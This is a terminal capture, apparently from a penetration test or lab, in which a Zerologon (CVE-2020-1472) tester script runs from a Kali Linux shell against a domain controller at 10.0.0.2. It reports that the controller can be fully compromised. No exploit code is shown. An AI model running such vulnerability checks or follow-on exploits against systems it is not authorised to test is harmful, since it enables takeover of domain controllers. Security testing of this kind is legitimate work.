 kali@kali:~/CVE-2020-1472-master/CVE-2020-1472-master$ python3 zerologon_tester.py C4GDC1 10.0.0.2
Performing authentication attempts...
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
====================================================================================================================================
===========================
Success! DC can be fully compromised by a Zerologon attack.
kali@kali:~/CVE-2020-1472-master/CVE-2020-1472-master$